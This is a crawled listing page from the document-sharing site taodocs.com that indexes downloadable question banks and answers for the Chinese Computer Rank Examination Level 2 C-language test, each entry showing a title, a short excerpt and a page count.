

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.taodocs.com/topdoc/67590-0-0-1.html
body_size: 20781
content:

<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head> 
    <title>计算机二级c语言题库及答案最新_计算机二级c语言题库及答案在线查看_计算机二级c语言题库及答案下载-淘豆网</title>
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="keywords" content="计算机二级c语言题库及答案最新,计算机二级c语言题库及答案在线查看,计算机二级c语言题库及答案下载"/>
    <meta name="description" content="淘豆网为你提供计算机二级c语言题库及答案最新、计算机二级c语言题库及答案在线查看和计算机二级c语言题库及答案下载的服务，相当于计算机二级c语言题库及答案大全，这里你可以找到所有关于计算机二级c语言题库及答案的内容。"/>  
    <meta name="renderer" content="webkit"/>
    <meta http-equiv="Cache-Control" content="no-transform" /> 
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-cache" />
    <link href="//static.taodocs.com/css/v1.css" rel="stylesheet" type="text/css" />
    <script src="//static.taodocs.com/js/jquery.js" type="text/javascript"></script>
    <script src="//static.taodocs.com/js/Global.js?v=2.1"></script>
    <script>
        function er(o) { o.onerror = null; o.src = '/img/90x80_no.gif'; }

    </script>
</head>

<body id="themedoc" class="themedoc_main">
    
<div class="header_wrap">
    <div class="header">
       
        <script>
        function mouseovershow(){
            $(".head_wx").css("display", "block");

        }
        function mouseoverhide(){
            $(".head_wx").css("display", "none");

        }

        </script>
        <div class="link">
            <span id="logon"><a href="https://www.taodocs.com/login.aspx?=1.0">登录</a> | <a href="https://www.taodocs.com/register.aspx?v=1.0">注册</a> | <a href="https://www.taodocs.com/passport/qq.aspx" rel="nofollow">QQ账号登录</a> | <a href="https://www.taodocs.com/about/faq.aspx">常见问题</a></span>

            <span style="color:#666">联系我们:</span>
            <a id="show_wx" style="position:relative" onmouseover="mouseovershow()" onmouseout="mouseoverhide()">
                <div class="head_wx headwx_ewm" >
                </div>
            </a>
            <a class="headrightqq" style="color:#111;" title="点击这里给我发消息" href="https://wpa1.qq.com/WN50jfRd?_type=wpa&qidian=true  "
                target="_blank" rel="nofollow">
                <!-- <img style="width: 15px;height: 17px;vertical-align: -4px;margin-right:10px" src="//static.taodocs.com/img/icon/right_qq.png"
                    alt="点击这里给我发消息"> -->
            </a>
            
        </div>
    </div>
    
    <div class="nav-search" style="position: relative;">
        <!-- <form method="get" action="/s" onsubmit="if(document.getElementById('q').value==''){alert('请输入要搜索的关键词!');return false;}"> -->
        <div style="width: 1130px;margin: 0 auto;padding-left: 40px;position: relative;">
            <a style="vertical-align: top;" href="//www.taodocs.com" title="学习资料,在线文档下载平台"  class="logosimg"></a>
        <input autocomplete="off" class="text"  value="" type="text" id="q" maxlength="100" style="height: 42px;
            vertical-align:middle;
            margin-left: 49px;
            box-sizing: border-box;"/>&nbsp;&nbsp;
            <span style="display: inline-block;position: relative;vertical-align:middle;">
            <input class="btn-ok" style="display:inline-block;height: 42px;cursor:pointer;line-height: 42px;" onclick="search()" value="搜 索" onfocus="this.blur();"
                    onmouseover="this.className='btn-ok-hover';" onmouseout="this.className='btn-ok';" />
                <a href="//my.taodocs.com/my/uploadFileMultit.aspx" class="header_upload" rel="nofollow"><span></span>
                我要上传</a>
            </span>
            <div class="tip_list" style="position: absolute;
                    left: 245px;
                    width: 376px;
                    top: 45px;
                    background: rgb(221, 221, 221);
                    padding-right: 27px;
                    font-size: 14px;
                    display: block;">
                <ul class="tip_lists">

                </ul>
            </div>
        </div>
    </div>

    <!-- </form> -->

</div>

<div class="header_nav" style="position: relative;z-index: 1;">
    <div class="nav" style="width:1130px;margin:0 auto;z-index:9">
        <ul>
            <li><a href="//www.taodocs.com"><span>首页</span></a></li>
            <li><a href="javascript:void(0);"><span>浏览<i class="pooldown"></i></span></a>
                <dl class="c_nav">
                    <dt><a href="//www.taodocs.com/list-1-1.html">幼儿/小学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-9-1.html">中学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-24-1.html">高等教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-41-1.html">研究生考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-50-1.html">外语学习</a></dt>
                    <dt><a href="//www.taodocs.com/list-71-1.html">资格/认证考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-89-1.html">论文</a></dt>
                    <dt><a href="//www.taodocs.com/list-105-1.html">IT计算机</a></dt>
                    <dt><a href="//www.taodocs.com/list-148-1.html">经济/贸易/财会</a></dt>
                    <dt><a href="//www.taodocs.com/list-159-1.html">管理/人力资源</a></dt>
                    <dt><a href="//www.taodocs.com/list-187-1.html">建筑/环境</a></dt>
                    <dt><a href="//www.taodocs.com/list-235-1.html">汽车/机械/制造</a></dt>
                    <dt><a href="//www.taodocs.com/list-258-1.html">研究报告</a></dt>
                    <dt><a href="//www.taodocs.com/list-276-1.html">办公文档</a></dt>
                    <dt><a href="//www.taodocs.com/list-301-1.html">生活休闲</a></dt>
                    <dt><a href="//www.taodocs.com/list-324-1.html">金融/股票/期货</a></dt>
                    <dt><a href="//www.taodocs.com/list-332-1.html">法律/法学</a></dt>
                    <dt><a href="//www.taodocs.com/list-354-1.html">通信/电子</a></dt>
                    <dt><a href="//www.taodocs.com/list-375-1.html">医学/心理学</a></dt>
                    <dt><a href="//www.taodocs.com/list-412-1.html">行业资料</a></dt>
                    <dt><a href="//www.taodocs.com/list-452-1.html">文学/艺术/军事/历史</a></dt>
                </dl>
            </li>
            <li><a href="//my.taodocs.com/my/myBook.aspx" rel="nofollow"><span>我的淘豆</span></a></li>
            <li id="wantUp" style="display:none"><a href="//my.taodocs.com/my/uploadFileMultit.aspx" rel="nofollow"><span>我要上传</span></a></li>
            <li><a href="//www.taodocs.com/about/faq.aspx"><span>帮助中心</span></a></li>
        </ul>

        <div class="headkeywords">
            <div></div>
        </div>

    </div>
</div>

<script language="JavaScript">
    if(window.location.href.indexOf("/p-") > 0){
        $("#q").val("")
    }
    var searchtype = "全部"
    $(".head_stype span").each(function () {
        var id = $(this).find("input").attr("id");
        if ($("#" + id).attr("checked") == "checked") {
            searchtype = $("#" + id).val();
        }
    });
    $(".head_stype span").click(function () {
        searchtype = $(this).find("input").attr("value");;
    });

    var reg = "s?q="
    
    function search() {
        <!-- 如果是首页 -->
        if(window.location.href.indexOf("/p-") < 0){
            if (document.getElementById('q').value == '') { alert('请输入要搜索的关键词!'); return false; }
            else if (document.getElementById('q').value.length < 2) {
                alert('请输入两个字及以上的关键词进行搜索!'); return false;
            }else{
                 window.location.href = "//www.taodocs.com/s?q=" + $("#q").val()+ "&t=" + searchtype;
            }
        }
        <!-- 如果是预览页 -->
        else {
            if (window.location.href.indexOf(reg) < 0) {
                $.get({
                    type: "get",
                    url: "https://" + fileurl2 + "/api.aspx?action=ur&t=4&id="+clickid+"&docid="+pid,
                    xhrFields: { withCredentials: true },
                    crossDomain: true,
                    success: function (a) {
                        // console.log(a)
                    },
                    error: function (e) {
                    }
                });
                if($("#q").val()==""){
                     window.location.href = "//www.taodocs.com/s?q=" + $("#q").attr('placeholder') + "&t=" + searchtype;
                }else{
                    window.location.href = "//www.taodocs.com/s?q=" + $("#q").val()+ "&t=" + searchtype;
                }
                
            }else{

            }
        }
    }

    $('body').bind('click', function (event) {
        $(".tip_lists").html("");
        $(".tip_list").css("display", "none")
    });
    //  $("#tpl").val().trim().replace(/\s/g,"");
    var keyword = ""
    $("#q").keydown(function (e) {
        keyword = this.value.replace(/^\s+|\s+$/g, "");
    })
    jQuery.support.cors = true;
    $.ajaxSetup({
        error: function (x, e) {
            return false;
        }
    });
    $("#q").keyup(function (e) {
        if (this.value.length >= 2 && keyword != this.value.replace(/^\s+|\s+$/g, "")) {
            var html = "";
            $(".tip_list").css("display", "block")
            
            $.get({
                type: "get",
                async: false,
                url: "https://admin.taodocs.com/selfSearch.aspx?fnn=true&fn=sug&q=" + encodeURIComponent(document.getElementById('q').value),
                dataType: "jsonp",
                jsonp:"callback",
                jsonpCallback:"callback",
                // xhrFields: { withCredentials: true },
                //crossDomain: true,
                success: function (a) {
                for (var k in a.data) {
                    html += '<li style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background: #ddd;border: none;color: #000;padding: 0;text-align: left;width: 100%; margin-left: 7px;"><a style="padding:0" target="_blank" href="p-' + a.data[k].id + '.html">' + a.data[k].title + '</a></li>'
                }
                    $(".tip_lists").html(html);
                },
                error:function(e){
                    console.log(e)
                }
            }) 
        } else if (this.value.length < 2) {
            $(".tip_lists").html("");
            $(".tip_list").css("display", "none")
        }

    })
</script>
<!-- <script>document.write("<script  src='https://bkd.feiyueqg.com/js/h5oub6v.js?v=" + Date.now() + "'><\/script>");</script>  -->


    <script type="text/javascript">$(".nav a:eq(0)").addClass("on");</script>
    <div class="wrap clearfix">
        
        <div class="theme_sort">
            <div class="search_doc_type">文档格式:
                <span class='type_on'><a rel="nofollow" href="/topdoc/67590-0-0-1.html">全部</a></span>
                
                <span class=''><a rel="nofollow" href="/topdoc/67590-1-0-1.html">DOC</a></span>
                
                <span class=''><a rel="nofollow" href="/topdoc/67590-2-0-1.html">PPT</a></span>
                
                <span class=''><a rel="nofollow" href="/topdoc/67590-3-0-1.html">PDF</a></span>
                
                <span class=''><a rel="nofollow" href="/topdoc/67590-4-0-1.html">XLS</a></span>
                
            </div>

        </div>
        <div class="w760 frm_left">
            <div  class="list_sort">排序： 
                <span class='bold'><a rel="nofollow" href="/topdoc/67590-0-0-1.html">默认</a></span> | <span class=''><a rel="nofollow" href="/topdoc/67590-0-1-1.html">最新</a></span> | <span class=''><a rel="nofollow" href="/topdoc/67590-0-2-1.html">页数</a></span>
            </div>
            <div class="themelist clearfix">

                
                        <div class="themelist_item clearfix">
                            <a href="/p-195793776.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic195793776.jpg" alt="计算机二级c语言题库及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-195793776.html">计算机二级c语言题库及答案.docx</a>
                                <p class="item_intro">2016年计算机二级c语言题库及答案?一、选择题(每小题1分,共40小题,共40分)???1.设循环队列的存储空间为Q(1:... </p>
                                <p class="item_info">
                                    <span class="s1">页数：13页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-195793776.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-365818149.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic365818149.jpg" alt="计算机二级c语言题库及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-365818149.html">计算机二级c语言题库及答案.docx</a>
                                <p class="item_intro">计算机二级c语言题库及答案一、选择题(每小题1分,共40小题,共40分) 1.设循环队列的存储空间为Q(1:35),初始状... </p>
                                <p class="item_info">
                                    <span class="s1">页数：19页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-365818149.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-380915750.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic380915750.jpg" alt="计算机二级c语言题库及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-380915750.html">计算机二级c语言题库及答案.doc</a>
                                <p class="item_intro">---------------------考试---------------------------学资学习网---------------------押题-------------... </p>
                                <p class="item_info">
                                    <span class="s1">页数：29页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-380915750.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-654051708.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic654051708.jpg" alt="计算机二级c语言题库及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-654051708.html">计算机二级c语言题库及答案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：18页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-654051708.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-693273091.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic693273091.jpg" alt="计算机二级c语言题库及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-693273091.html">计算机二级c语言题库及答案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：18页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-693273091.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-734298164.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic734298164.jpg" alt="计算机二级c语言题库及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-734298164.html">计算机二级c语言题库及答案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：12页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-734298164.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-51733429.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic51733429.jpg" alt="计算机二级c语言上机题库及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-51733429.html">计算机二级c语言上机题库及答案.doc</a>
                                <p class="item_intro">填空 1. 下列给定程序中,函数 fun 的功能是计算如下公式直到,并且把计算结果作为函数值返回。例如, 若形参 ... </p>
                                <p class="item_info">
                                    <span class="s1">页数：591页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-51733429.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-82798211.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic82798211.jpg" alt="计算机二级c语言上机题库及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-82798211.html">计算机二级c语言上机题库及答案.doc</a>
                                <p class="item_intro">填空1.下列给定程序中,函数fun的功能是计算如下公式直到,并且把计算结果作为函数值返回。例如,若形参e的值为... </p>
                                <p class="item_info">
                                    <span class="s1">页数：334页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-82798211.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-33479816.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic33479816.jpg" alt="2016年计算机二级c语言题库及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-33479816.html">2016年计算机二级c语言题库及答案.docx</a>
                                <p class="item_intro">2016年计算机二级c语言题库及答案一、选择题(每小题1分,共40小题,共40分)1.设循环队列的存储空间为Q(1:35),... </p>
                                <p class="item_info">
                                    <span class="s1">页数：19页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-33479816.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-143180661.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic143180661.jpg" alt="2015计算机二级C语言题库及答案 版">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-143180661.html">2015计算机二级C语言题库及答案 版.docx</a>
                                <p class="item_intro">答案第一套1改错:2填空:3程序设计:参考一:参考二:第二套1改错;2填空:3程序设计:第三套1改错:2填空:3程序设计... </p>
                                <p class="item_info">
                                    <span class="s1">页数：16页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-143180661.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-155131453.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic155131453.jpg" alt="2016年计算机二级c语言题库及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-155131453.html">2016年计算机二级c语言题库及答案.docx</a>
                                <p class="item_intro">2016年计算机二级c语言题库及答案?一、选择题(每小题1分,共40小题,共40分)???1.设循环队列的存储空间为Q(1:... </p>
                                <p class="item_info">
                                    <span class="s1">页数：13页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-155131453.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-180160930.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic180160930.jpg" alt="计算机二级c语言笔试题库及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-180160930.html">计算机二级c语言笔试题库及答案.doc</a>
                                <p class="item_intro">第一套一、选择题在下列各题的A)、B)、C)、D)四个选项中,只有一个选项是正确的,请将正确的选项涂写在答题卡... </p>
                                <p class="item_info">
                                    <span class="s1">页数：53页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-180160930.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-290490722.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic290490722.jpg" alt="2016年计算机二级c语言题库及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-290490722.html">2016年计算机二级c语言题库及答案.docx</a>
                                <p class="item_intro">2016年计算机二级c语言题库及答案2016年计算机二级c语言题库及答案一、选择题(每小题1分,共40小题,共40分) ... </p>
                                <p class="item_info">
                                    <span class="s1">页数：37页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-290490722.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-317727357.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic317727357.jpg" alt="2016年计算机二级c语言题库及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-317727357.html">2016年计算机二级c语言题库及答案.docx</a>
                                <p class="item_intro">--------------------------校验:_____________-----------------------日期:_____________2016年计算机二级... </p>
                                <p class="item_info">
                                    <span class="s1">页数：21页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-317727357.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-400213745.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic400213745.jpg" alt="2016年计算机二级c语言题库及答案;">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-400213745.html">2016年计算机二级c语言题库及答案;.doc</a>
                                <p class="item_intro">2016年计算机二级c语言题库及答案;2016年计算机二级c语言题库及答案一、选择题(每小题1分,共40小题,共40分)... </p>
                                <p class="item_info">
                                    <span class="s1">页数：46页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-400213745.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-477281916.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic477281916.jpg" alt="计算机二级c语言考试题库及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-477281916.html">计算机二级c语言考试题库及答案.doc</a>
                                <p class="item_intro">计算机二级c语言考试题库及答案在计算机二级考试的题库中，有哪些与c语言相关的题目呢？下面是我给大家整理... </p>
                                <p class="item_info">
                                    <span class="s1">页数：6页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-477281916.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-479431220.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic479431220.jpg" alt="2016年计算机二级c语言题库及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-479431220.html">2016年计算机二级c语言题库及答案.doc</a>
                                <p class="item_intro">2016年计算机二级c语言题库及答案9月全国计算机等级考试在即，yjbys我为了帮助大家能顺利进行备考9月24-27日... </p>
                                <p class="item_info">
                                    <span class="s1">页数：5页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-479431220.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-506567311.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic506567311.jpg" alt="2016年计算机二级c语言题库及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-506567311.html">2016年计算机二级c语言题库及答案.docx</a>
                                <p class="item_intro">2016年计算机二级c语言题库及答案2016年计算机二级c语言题库及答案一、选择题(每小题1分，共40小题，共40分... </p>
                                <p class="item_info">
                                    <span class="s1">页数：37页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-506567311.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-523830858.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic523830858.jpg" alt="2016年计算机二级c语言题库及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-523830858.html">2016年计算机二级c语言题库及答案.docx</a>
                                <p class="item_intro">1 / 212016年计算机二级c语言题库及答案一、选择题(每小题1分，共40小题，共40分)1.设循环队列的存储空间为... </p>
                                <p class="item_info">
                                    <span class="s1">页数：21页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-523830858.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-566303348.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic566303348.jpg" alt="计算机二级C语言笔试题库及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-566303348.html">计算机二级C语言笔试题库及答案.docx</a>
                                <p class="item_intro">2012年3月份全国计算机等级考试二级C语言笔试题库50套第——套一、选择题在下列各题的A）、B）、C）、D）四... </p>
                                <p class="item_info">
                                    <span class="s1">页数：51页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-566303348.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-568169440.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic568169440.jpg" alt="2019年计算机二级c语言题库及答案;">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-568169440.html">2019年计算机二级c语言题库及答案;.doc</a>
                                <p class="item_intro">2019 年计算机二级	c 语言题库及答案  ;2019	年计算机二级	c 语言题库及答案	一、选择题 ( 每小题 1 分，共... </p>
                                <p class="item_info">
                                    <span class="s1">页数：22页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-568169440.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-568821618.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic568821618.jpg" alt="计算机二级c语言题库及参考答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-568821618.html">计算机二级c语言题库及参考答案.doc</a>
                                <p class="item_intro">2016年计算机二级c语言题库及参考答案2016年计算机二级c语言题库及参考答案1 / 212016年计算机二级c语言题库... </p>
                                <p class="item_info">
                                    <span class="s1">页数：21页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-568821618.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-569405318.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic569405318.jpg" alt="2022年计算机二级c语言题库及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-569405318.html">2022年计算机二级c语言题库及答案.docx</a>
                                <p class="item_intro">计算机二级c语言题库及答案一、选取题(每小题1分，共40小题，共40分)1.设循环队列存储空间为Q(1：35)，初始... </p>
                                <p class="item_info">
                                    <span class="s1">页数：27页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-569405318.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-596454884.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic596454884.jpg" alt="20xx年计算机二级c语言题库及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-596454884.html">20xx年计算机二级c语言题库及答案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：27页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-596454884.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-666161261.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic666161261.jpg" alt="2016年计算机二级c语言题库及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-666161261.html">2016年计算机二级c语言题库及答案.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：19页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-666161261.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-82135053.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic82135053.jpg" alt="计算机二级C语言上机题库及答案(100套)">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-82135053.html">计算机二级C语言上机题库及答案(100套).doc</a>
                                <p class="item_intro">计算机二级 c 语言上机题库及答案内部资料,切勿外传!填空题.第 1 套请补充 FUN 函数,FUN 函数的功能是求 1... </p>
                                <p class="item_info">
                                    <span class="s1">页数：484页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-82135053.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-146869225.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic146869225.jpg" alt="计算机二级C语言上机题库及答案(100套)">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-146869225.html">计算机二级C语言上机题库及答案(100套).doc</a>
                                <p class="item_intro">计算机二级 c 语言上机题库及答案填空题.第 1 套请补充 FUN 函数,FUN 函数的功能是求 10 的阶乘。注意:部分... </p>
                                <p class="item_info">
                                    <span class="s1">页数：481页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-146869225.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-150739457.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic150739457.jpg" alt="计算机二级C语言上机题库及答案(100套)">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-150739457.html">计算机二级C语言上机题库及答案(100套).doc</a>
                                <p class="item_intro">计算机二级 c 语言上机题库及答案填空题.第 1 套请补充 FUN 函数,FUN 函数的功能是求 10 的阶乘。注意:部分... </p>
                                <p class="item_info">
                                    <span class="s1">页数：481页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-150739457.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-168410371.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic168410371.jpg" alt="计算机二级C语言上机题库及答案(100套)">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-168410371.html">计算机二级C语言上机题库及答案(100套).doc</a>
                                <p class="item_intro">内部资料,切勿外传!计算机二级C语言上机题库及答案(100套)计算机二级 c 语言上机题库及答案内部资料,切勿外... </p>
                                <p class="item_info">
                                    <span class="s1">页数：735页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-168410371.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-175113026.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic175113026.jpg" alt="计算机二级C语言上机题库-及答案~(100套~)">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-175113026.html">计算机二级C语言上机题库-及答案~(100套~).doc</a>
                                <p class="item_intro">计算机二级 c 语言上机题库及答案内部资料,切勿外传!填空题.第 1 套请补充 FUN 函数,FUN 函数的功能是求 1... </p>
                                <p class="item_info">
                                    <span class="s1">页数：493页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-175113026.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-179735485.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic179735485.jpg" alt="计算机二级C语言上机题库及答案(100套)">
